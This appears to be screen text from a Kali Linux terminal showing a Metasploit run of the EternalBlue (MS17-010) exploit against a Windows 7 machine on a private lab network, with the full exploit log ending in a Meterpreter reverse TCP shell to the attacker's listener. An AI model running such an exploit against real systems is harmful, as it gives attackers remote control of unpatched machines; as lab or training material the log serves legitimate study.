 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.27.134:4444
[*] 192.168.27.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
msf6 exploit(windows/smb/ms17_010_eternalblue) > [+] 192.168.27.137:445    - Host is likely VULNERA
1 x64 (64-bit)
[*] 192.168.27.137:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.27.137:445 - The target is vulnerable.
[*] 192.168.27.137:445 - Connecting to target for exploitation.
[+] 192.168.27.137:445 - Connection established for exploitation.
[+] 192.168.27.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.27.137:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.27.137:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Hom
[*] 192.168.27.137:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Ser
[*] 192.168.27.137:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.27.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.27.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.27.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.27.137:445 - Starting non-paged pool grooming
[+] 192.168.27.137:445 - Sending SMBv2 buffers
[+] 192.168.27.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.27.137:445 - Sending final SMBv2 buffers.
[*] 192.168.27.137:445 - Sending last fragment of exploit packet!
[*] 192.168.27.137:445 - Receiving response from exploit packet
[+] 192.168.27.137:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.27.137:445 - Sending egg to corrupted connection.
[*] 192.168.27.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.27.137
[*] Meterpreter session 1 opened (192.168.27.134:4444 -> 192.168.27.137:49222 ) at 2022-09-02 01:30
[+] 192.168.27.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=